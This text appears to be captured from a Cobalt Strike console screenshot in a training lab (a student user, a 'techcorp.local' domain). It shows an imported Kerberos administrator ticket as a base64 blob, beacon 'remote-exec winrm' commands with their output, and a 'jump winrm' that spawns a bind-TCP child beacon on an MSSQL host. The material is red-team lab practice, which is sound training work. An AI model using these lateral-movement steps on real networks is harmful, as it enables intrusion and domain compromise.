 Cobalt Strike
Cobalt Strike View Payloads Attacks Site Management Reporting Help
webmaster *
US-WEB @ 4644
studentuser138 *
STUDENT138 @ 4724
Administrator *
US-MSSQL @ 4736
Event Log X Beacon 192.168.100.138@4724 X Beacon 192.168.1.125@4644 X Sites X Web Log X
y+i2u1kfMfwdvL17NLC1iMNzhOf1VDaf0vPertyPpVgBK/w8EZKcDMEaSGKNrE9T9sOFZEOHGPyItq9z
9JxVbOMVSiY5Ar2gAtJjHs3sf6bqO3nixLhpRnlWWSNSyopwcuxWS6khAld8LbnA0N7VpQYGEaqt3+zh
8sfnppsIrroIpGZcGdUq+hbjTJOYrGuOm6LjG0+JGHPB3CXTm8lT157MN14DiAZ9msjiYQgjdJg9fwv2
PRd+AyXBslxI2LMWnEjlzrjOsEyD4YBlXU0+VYXjpNw9Lo3tiiq205+jmjVJmWftzbLju3ryNnSEr6KQ
dcKH2OO4NSNjRNf736Lxt+MxXQNcmQNdY9c8H0W4A/4kmq62twMtMMnE5idjPhecMQQX+ByLIkjYCdAm
cM6Ngd1kCFLOXra6cnfVgtk7GZI+ZLPj/ua7hXpbukDEc3CM9/19bPIwPbC+m+WdVtRYgazX18FzITCJ
yIAzZZpjxuj51yvEAvZkTnPyvAwilM8FzhWuFODHyOJzfm0eg8psbnKl1hvonSZdGTbWW9W7DZE0kbHP
SQU9SDyF9PcgCnjBLE22COG0xqcnZ87UlJ7a77x2wOD+iQykp6IGoN/aGA5qqKOFKW/NiLCwbT9MC56N
+Tizcjq1QRQXpSqEumt4d9dcQai6TPiHZxC6fLgki60YZQ0HC4MrQwGXMMt/kuvOIvIfC2N6p4fKpuW9
sxUggkx7SG85IHccfMSrrNeVm0bofyf3rAVVUSh1J/RdygiTdZ5yJaOB8TCB7qADAgEAooHmBIHjfYHg
MIHdoIHaMIHXMIHUoBswGaADAgERoRIEECk/fDbs5gNjnUFohCGRuOGhExsRVVMuVEVDSENPUlAuTE9D
QUyiGjAYoAMCAQqhETAPGw1hZG1pbmlzdHJhdG9yowcDBQBAoQAApREYDzIwMjIxMTE0MTUyNjI2WqYR
GA8yMDIyMTExNTAxMjYyNlqnERgPMjAyMjExMjExNTI2MjZaqBMbEVVTLlRFQ0hDT1JQLkxPQ0FMqS0w
K6ADAgECoSQwIhsESFRUUBsadXMtbXNzcWwudXMudGVjaGNvcnAubG9jYWw=
[+] Ticket successfully imported!
beacon> remote-exec winrm us-mssql.us.techcorp.local whoami
[*] Tasked beacon to run 'whoami' on us-mssql.us.techcorp.local via WinRM
[+] host called home, sent: 287 bytes
[+] received output:
#< CLIXML
us\administrator
<Objs Version="1.1.0.1" xmlns="http://schemas.microsoft.com/powershell/2004/04"><Obj S="progress" RefId="0"><TN RefId="0"><T>System.Managem
Record"><AV>Preparing modules for first use.</AV><AI>0</AI><Nil /><PI>-1</PI><PC>-1</PC><T>Completed</T><SR>-1</SR><SD> </SD></PR></MS></Ob
beacon> remote-exec winrm us-mssql.us.techcorp.local hostname
[*] Tasked beacon to run 'hostname' on us-mssql.us.techcorp.local via WinRM
[+] host called home, sent: 291 bytes
[+] received output:
#< CLIXML
US-MSSQL
<Objs Version="1.1.0.1" xmlns="http://schemas.microsoft.com/powershell/2004/04"><Obj S="progress" RefId="0"><TN RefId="0"><T>System.Managem
Record"><AV>Preparing modules for first use.</AV><AI>0</AI><Nil /><PI>-1</PI><PC>-1</PC><T>Completed</T><SR>-1</SR><SD> </SD></PR></MS></Ob
beacon> jump winrm us-mssql.us.techcorp.local tcp
[*] Tasked beacon to run windows/beacon_bind_tcp (0.0.0.0:4444) on us-mssql.us.techcorp.local via WinRM
[+] host called home, sent: 200362 bytes
[+] established link to child beacon: 192.168.1.56
[+] received output:
#< CLIXML
[STUDENT138] - x64 | studentuser138 * | 4724 - x64
beacon>